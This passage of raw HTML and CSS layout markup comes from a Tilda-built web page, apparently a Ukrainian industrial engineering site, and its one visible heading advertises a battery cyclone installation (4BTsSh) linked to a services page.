459px);}}@media screen and (max-width:479px) {}#rec549912370 .tn-elem[data-elem-id="1629837568862"]{z-index:10;top:316px;left:calc(50% - 600px + 822px);width:14px;height:10px;}@media (min-width:1200px) {#rec549912370 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629837568862"] {opacity:0;}}#rec549912370 .tn-elem[data-elem-id="1629837568862"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912370 .tn-elem[data-elem-id="1629837568862"] {top:313pxpx;left:calc(50% - 480px + 768pxpx);}}@media screen and (max-width:959px) {#rec549912370 .tn-elem[data-elem-id="1629837568862"] {top:298pxpx;left:calc(50% - 320px + 214pxpx);}}@media screen and (max-width:639px) {#rec549912370 .tn-elem[data-elem-id="1629837568862"] {top:65px;left:calc(50% - 240px + 129px);}}@media screen and (max-width:479px) {#rec549912370 .tn-elem[data-elem-id="1629837568862"] {top:62px;}}#rec549912370 .tn-elem[data-elem-id="1629832055163"]{z-index:13;top:213px;left:calc(50% - 600px + 896px);width:79px;height:79px;}#rec549912370 .tn-elem[data-elem-id="1629832055163"] .tn-atom {border-radius:3000px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912370 .tn-elem[data-elem-id="1629832055163"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec549912370 .tn-elem[data-elem-id="1629832055163"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549912370 .tn-elem[data-elem-id="1629832055163"] {top:50px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec549912370 .tn-elem[data-elem-id="1629832055163"] {top:48px;}}#rec549912370 .tn-elem[data-elem-id="1629822351279"]{z-index:14;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}#rec549912370 .tn-elem[data-elem-id="1629822351279"] .tn-atom{border-width:1px;border-radius:2px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912370 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec549912370 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 320px + 0px);width:579px;}}@media screen and (max-width:639px) {#rec549912370 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 240px + 0px);width:100%;}}@media screen and (max-width:479px) {#rec549912370 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 160px + 0px);width:100%;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="549912370" data-artboard-screens="320,480,640,960,1200" data-artboard-height="186" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-480="162" data-artboard-height-res-640="170" data-artboard-height-res-960="170"> <div class="t396__carrier" data-artboard-recid="549912370"></div> <div class="t396__filter" data-artboard-recid="549912370"></div> <div class='t396__elem tn-elem tn-elem__5499123701629822351232 t-animate' data-elem-id='1629822351232' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-width-res-320-value="320" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-width-res-480-value="480" data-field-top-res-640-value="0" data-field-left-res-640-value="30" data-field-width-res-640-value="579" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499123701629822810101 t396__elem--anim-hidden' data-elem-id='1629822810101' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':'1','sy':'1','op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-width-res-320-value="320" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-height-res-480-value="162" data-field-width-res-480-value="480" data-field-top-res-640-value="0" data-field-left-res-640-value="30" data-field-width-res-640-value="579" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499123701629829496492 t-animate' data-elem-id='1629829496492' data-elem-type='shape' data-field-top-value="40" data-field-left-value="901" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-320-value="47" data-field-top-res-480-value="52" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499123701629837574069' data-elem-id='1629837574069' data-elem-type='shape' data-field-top-value="339" data-field-left-value="827" data-field-height-value="10" data-field-width-value="14" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="66" data-field-left-res-480-value="130" data-field-top-res-640-value="298px" data-field-left-res-640-value="214px" data-field-axisx-res-640-value="center" data-field-top-res-960-value="313px" data-field-left-res-960-value="768px"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3538-3432-4333-b530-643630303032/dark-mob-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499123701629822351244 t-animate' data-elem-id='1629822351244' data-elem-type='shape' data-field-top-value="72" data-field-left-value="928" data-field-height-value="15" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-480-value="248" data-field-left-res-480-value="412" data-field-height-res-480-value="8" data-field-width-res-480-value="14" data-field-top-res-640-value="72" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="72" data-field-left-res-960-value="757"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3564-3063-4636-b061-643463613136/dark-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499123701629822351258 t-animate' data-elem-id='1629822351258' data-elem-type='text' data-field-top-value="61" data-field-left-value="305" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-320-value="50" data-field-left-res-320-value="-20" data-field-top-res-480-value="50" data-field-left-res-480-value="-40" data-field-width-res-480-value="220" data-field-top-res-640-value="60" data-field-left-res-640-value="-50" data-field-width-res-640-value="380" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="170" data-field-width-res-960-value="460" data-field-container-res-960-value="grid"> <div class='tn-atom'field='tn_text_1629822351258'>Циклон батарейный — установка 4БЦШ<br><br></div> </div> <div class='t396__elem tn-elem tn-elem__5499123701629822351267 t396__elem--anim-hidden' data-elem-id='1629822351267' data-elem-type='shape' data-field-top-value="40" data-field-left-value="901" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':'1','sy':'1','op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-top-res-320-value="48" data-field-top-res-480-value="51" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499123701629822351273 t396__elem--anim-hidden' data-elem-id='1629822351273' data-elem-type='shape' data-field-top-value="72" data-field-left-value="928" data-field-height-value="15" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':1,'sy':1,'op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':1,'sy':1,'op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-top-res-480-value="244" data-field-left-res-480-value="459" data-field-top-res-640-value="71" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="71" data-field-left-res-960-value="756"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3161-6138-4264-b335-346364316435/white-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499123701629837568862 t396__elem--anim-hidden' data-elem-id='1629837568862' data-elem-type='shape' data-field-top-value="316" data-field-left-value="822" data-field-height-value="10" data-field-width-value="14" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':1,'sy':1,'op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':1,'sy':1,'op':1,'ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-top-res-320-value="62" data-field-top-res-480-value="65" data-field-left-res-480-value="129" data-field-top-res-640-value="298px" data-field-left-res-640-value="214px" data-field-axisx-res-640-value="center" data-field-top-res-960-value="313px" data-field-left-res-960-value="768px"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3963-3337-4163-b631-643162336237/white-mob-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499123701629832055163' data-elem-id='1629832055163' data-elem-type='shape' data-field-top-value="213" data-field-left-value="896" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="48" data-field-top-res-480-value="50" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <a class='tn-atom' href="/services/engineering"> </a> </div> <div class='t396__elem tn-elem tn-elem__5499123701629822351279 t-animate' data-elem-id='1629822351279' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadein" data-animate-duration="2" data-field-top-res-320-value="0" data-field-left-res-320-value="0" data-field-width-res-320-value="100" data-field-widthunits-res-320-value="%" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-width-res-480-value="100" data-field-axisx-res-480-value="center" data-field-widthunits-res-480-value="%" data-field-top-res-640-value="0" data-field-left-res-640-value="0" data-field-width-res-640-value="579" data-field-axisx-res-640-value="center" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739" data-field-axisx-res-960-value="left"> <a class='tn-atom' href="https://delta-i.com.ua/ru/installationofbatterycyclones"> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('549912370');});});</script> <!-- /T396 --> </div> <div id="rec549912990" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec549912990 .t396__artboard {height:186px;background-color:#ffffff;}#rec549912990 .t396__filter {height:186px;}#rec549912990 .t396__carrier{height:186px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec549912990 .t396__artboard,#rec549912990 .t396__filter,#rec549912990 .t396__carrier {height:170px;}#rec549912990 .t396__artboard {background-color:#ffffff;}#rec549912990 .t396__filter {}#rec549912990 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec549912990 .t396__artboard,#rec549912990 .t396__filter,#rec549912990 .t396__carrier {height:170px;}#rec549912990 .t396__filter {}#rec549912990 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec549912990 .t396__artboard,#rec549912990 .t396__filter,#rec549912990 .t396__carrier {height:162px;}#rec549912990 .t396__artboard {background-color:#ffffff;}#rec549912990 .t396__filter {}#rec549912990 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec549912990 .t396__artboard,#rec549912990 .t396__filter,#rec549912990 .t396__carrier {}#rec549912990 .t396__artboard {background-color:#ffffff;}#rec549912990 .t396__filter {}#rec549912990 .t396__carrier {background-attachment:scroll;}}#rec549912990 .tn-elem[data-elem-id="1629822351232"]{z-index:1;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}#rec549912990 .tn-elem[data-elem-id="1629822351232"] .tn-atom{border-width:1px;border-radius:2px;background-color:#ffffff;background-position:center center;border-color:#ccd4de ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912990 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec549912990 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 320px + 30px);width:579px;}}@media screen and (max-width:639px) {#rec549912990 .tn-elem[data-elem-id="1629822351232"] {top:0px;left:calc(50% - 240px + 0px);width:480px;}}@media screen and (max-width:479px) {#rec549912990 .tn-elem[data-elem-id="1629822351232"] {width:320px;}}#rec549912990 .tn-elem[data-elem-id="1629822810101"]{z-index:2;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}@media (min-width:1200px) {#rec549912990 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822810101"] {opacity:0;}}#rec549912990 .tn-elem[data-elem-id="1629822810101"] .tn-atom{border-width:1px;border-radius:2px;background-color:#ffffff;background-position:center center;border-color:#2cac60 ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912990 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec549912990 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 320px + 30px);width:579px;}}@media screen and (max-width:639px) {#rec549912990 .tn-elem[data-elem-id="1629822810101"] {top:0px;left:calc(50% - 240px + 0px);width:480px;height:162px;}}@media screen and (max-width:479px) {#rec549912990 .tn-elem[data-elem-id="1629822810101"] {width:320px;}}#rec549912990 .tn-elem[data-elem-id="1629829496492"]{z-index:3;top:40px;left:calc(50% - 600px + 901px);width:79px;height:79px;}#rec549912990 .tn-elem[data-elem-id="1629829496492"] .tn-atom{border-width:1px;border-radius:3000px;background-color:#ffffff;background-position:center center;border-color:#ccd4de ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912990 .tn-elem[data-elem-id="1629829496492"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec549912990 .tn-elem[data-elem-id="1629829496492"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549912990 .tn-elem[data-elem-id="1629829496492"] {top:52px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec549912990 .tn-elem[data-elem-id="1629829496492"] {top:47px;}}#rec549912990 .tn-elem[data-elem-id="1629837574069"]{z-index:4;top:339px;left:calc(50% - 600px + 827px);width:14px;height:10px;}#rec549912990 .tn-elem[data-elem-id="1629837574069"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912990 .tn-elem[data-elem-id="1629837574069"] {top:313pxpx;left:calc(50% - 480px + 768pxpx);}}@media screen and (max-width:959px) {#rec549912990 .tn-elem[data-elem-id="1629837574069"] {top:298pxpx;left:calc(50% - 320px + 214pxpx);}}@media screen and (max-width:639px) {#rec549912990 .tn-elem[data-elem-id="1629837574069"] {top:66px;left:calc(50% - 240px + 130px);}}@media screen and (max-width:479px) {}#rec549912990 .tn-elem[data-elem-id="1629822351244"]{z-index:5;top:72px;left:calc(50% - 600px + 928px);width:25px;height:15px;}#rec549912990 .tn-elem[data-elem-id="1629822351244"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912990 .tn-elem[data-elem-id="1629822351244"] {top:72px;left:calc(50% - 480px + 757px);}}@media screen and (max-width:959px) {#rec549912990 .tn-elem[data-elem-id="1629822351244"] {top:72px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549912990 .tn-elem[data-elem-id="1629822351244"] {top:248px;left:calc(50% - 240px + 412px);width:14px;height:8px;}}@media screen and (max-width:479px) {}#rec549912990 .tn-elem[data-elem-id="1629822351258"]{color:#131f2e;z-index:7;top:70px;left:calc(50% - 600px + 300px);width:560px;height:auto;}#rec549912990 .tn-elem[data-elem-id="1629822351258"] .tn-atom{color:#131f2e;font-size:28px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;letter-spacing:-1px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912990 .tn-elem[data-elem-id="1629822351258"] {top:40px;left:calc(50% - 480px + 170px);width:460px;height:auto;}#rec549912990 .tn-elem[data-elem-id="1629822351258"]{color:#131f2e;}#rec549912990 .tn-elem[data-elem-id="1629822351258"] .tn-atom{color:#131f2e;font-size:24px;background-size:cover;}}@media screen and (max-width:959px) {#rec549912990 .tn-elem[data-elem-id="1629822351258"] {top:60px;left:calc(50% - 320px + -50px);width:380px;height:auto;}}@media screen and (max-width:639px) {#rec549912990 .tn-elem[data-elem-id="1629822351258"] {top:60px;left:calc(50% - 240px + -50px);width:220px;height:auto;}#rec549912990 .tn-elem[data-elem-id="1629822351258"] .tn-atom{font-size:20px;letter-spacing:-0.5px;background-size:cover;}}@media screen and (max-width:479px) {#rec549912990 .tn-elem[data-elem-id="1629822351258"] {top:60px;left:calc(50% - 160px + -20px);height:auto;}}#rec549912990 .tn-elem[data-elem-id="1629822351267"]{z-index:8;top:40px;left:calc(50% - 600px + 901px);width:79px;height:79px;}@media (min-width:1200px) {#rec549912990 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822351267"] {opacity:0;}}#rec549912990 .tn-elem[data-elem-id="1629822351267"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912990 .tn-elem[data-elem-id="1629822351267"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec549912990 .tn-elem[data-elem-id="1629822351267"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549912990 .tn-elem[data-elem-id="1629822351267"] {top:51px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec549912990 .tn-elem[data-elem-id="1629822351267"] {top:48px;}}#rec549912990 .tn-elem[data-elem-id="1629822351273"]{z-index:9;top:72px;left:calc(50% - 600px + 928px);width:25px;height:15px;}@media (min-width:1200px) {#rec549912990 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629822351273"] {opacity:0;}}#rec549912990 .tn-elem[data-elem-id="1629822351273"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912990 .tn-elem[data-elem-id="1629822351273"] {top:71px;left:calc(50% - 480px + 756px);}}@media screen and (max-width:959px) {#rec549912990 .tn-elem[data-elem-id="1629822351273"] {top:71px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549912990 .tn-elem[data-elem-id="1629822351273"] {top:244px;left:calc(50% - 240px + 459px);}}@media screen and (max-width:479px) {}#rec549912990 .tn-elem[data-elem-id="1629837568862"]{z-index:10;top:316px;left:calc(50% - 600px + 822px);width:14px;height:10px;}@media (min-width:1200px) {#rec549912990 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629837568862"] {opacity:0;}}#rec549912990 .tn-elem[data-elem-id="1629837568862"] .tn-atom {background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912990 .tn-elem[data-elem-id="1629837568862"] {top:313pxpx;left:calc(50% - 480px + 768pxpx);}}@media screen and (max-width:959px) {#rec549912990 .tn-elem[data-elem-id="1629837568862"] {top:298pxpx;left:calc(50% - 320px + 214pxpx);}}@media screen and (max-width:639px) {#rec549912990 .tn-elem[data-elem-id="1629837568862"] {top:65px;left:calc(50% - 240px + 129px);}}@media screen and (max-width:479px) {#rec549912990 .tn-elem[data-elem-id="1629837568862"] {top:62px;}}#rec549912990 .tn-elem[data-elem-id="1629832055163"]{z-index:13;top:213px;left:calc(50% - 600px + 896px);width:79px;height:79px;}#rec549912990 .tn-elem[data-elem-id="1629832055163"] .tn-atom {border-radius:3000px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912990 .tn-elem[data-elem-id="1629832055163"] {top:40px;left:calc(50% - 480px + 730px);}}@media screen and (max-width:959px) {#rec549912990 .tn-elem[data-elem-id="1629832055163"] {top:40px;left:calc(50% - 320px + 200px);}}@media screen and (max-width:639px) {#rec549912990 .tn-elem[data-elem-id="1629832055163"] {top:50px;left:calc(50% - 240px + 130px);width:40px;height:40px;}}@media screen and (max-width:479px) {#rec549912990 .tn-elem[data-elem-id="1629832055163"] {top:48px;}}#rec549912990 .tn-elem[data-elem-id="1629822351279"]{z-index:14;top:0px;left:calc(50% - 600px + 170px);width:860px;height:159px;}#rec549912990 .tn-elem[data-elem-id="1629822351279"] .tn-atom{border-width:1px;border-radius:2px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec549912990 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 480px + 111px);width:739px;height:160px;}}@media screen and (max-width:959px) {#rec549912990 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 320px + 0px);width:579px;}}@media screen and (max-width:639px) {#rec549912990 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 240px + 0px);width:100%;}}@media screen and (max-width:479px) {#rec549912990 .tn-elem[data-elem-id="1629822351279"] {top:0px;left:calc(50% - 160px + 0px);width:100%;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="549912990" data-artboard-screens="320,480,640,960,1200" data-artboard-height="186" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-480="162" data-artboard-height-res-640="170" data-artboard-height-res-960="170"> <div class="t396__carrier" data-artboard-recid="549912990"></div> <div class="t396__filter" data-artboard-recid="549912990"></div> <div class='t396__elem tn-elem tn-elem__5499129901629822351232 t-animate' data-elem-id='1629822351232' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-width-res-320-value="320" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-width-res-480-value="480" data-field-top-res-640-value="0" data-field-left-res-640-value="30" data-field-width-res-640-value="579" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499129901629822810101 t396__elem--anim-hidden' data-elem-id='1629822810101' data-elem-type='shape' data-field-top-value="0" data-field-left-value="170" data-field-height-value="159" data-field-width-value="860" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616179200201,1629822351279" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':0,'mx':'0','my':'0','sx':'1','sy':'1','op':0,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':200,'mx':'0','my':'0','sx':'1','sy':'1','op':1,'ro':'0','bl':'0','ea':'easeInOut','dt':'0'}]" data-field-width-res-320-value="320" data-field-top-res-480-value="0" data-field-left-res-480-value="0" data-field-height-res-480-value="162" data-field-width-res-480-value="480" data-field-top-res-640-value="0" data-field-left-res-640-value="30" data-field-width-res-640-value="579" data-field-top-res-960-value="0" data-field-left-res-960-value="111" data-field-height-res-960-value="160" data-field-width-res-960-value="739"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499129901629829496492 t-animate' data-elem-id='1629829496492' data-elem-type='shape' data-field-top-value="40" data-field-left-value="901" data-field-height-value="79" data-field-width-value="79" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-320-value="47" data-field-top-res-480-value="52" data-field-left-res-480-value="130" data-field-height-res-480-value="40" data-field-width-res-480-value="40" data-field-top-res-640-value="40" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="40" data-field-left-res-960-value="730"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5499129901629837574069' data-elem-id='1629837574069' data-elem-type='shape' data-field-top-value="339" data-field-left-value="827" data-field-height-value="10" data-field-width-value="14" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="66" data-field-left-res-480-value="130" data-field-top-res-640-value="298px" data-field-left-res-640-value="214px" data-field-axisx-res-640-value="center" data-field-top-res-960-value="313px" data-field-left-res-960-value="768px"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3538-3432-4333-b530-643630303032/dark-mob-arrow.svg"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5499129901629822351244 t-animate' data-elem-id='1629822351244' data-elem-type='shape' data-field-top-value="72" data-field-left-value="928" data-field-height-value="15" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinright" data-animate-duration="2" data-animate-distance="30" data-field-top-res-480-value="248" data-field-left-res-480-value="412" data-field-height-res-480-value="8" data-field-width-res-480-value="14" data-field-top-res-640-value="72" data-field-left-res-640-value="200" data-field-axisx-res-640-value="center" data-field-top-res-960-value="72" data-field-left-res-960-value="757"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.one/tild3564-3063-4636-b061-643463613136/dark-arrow.svg"
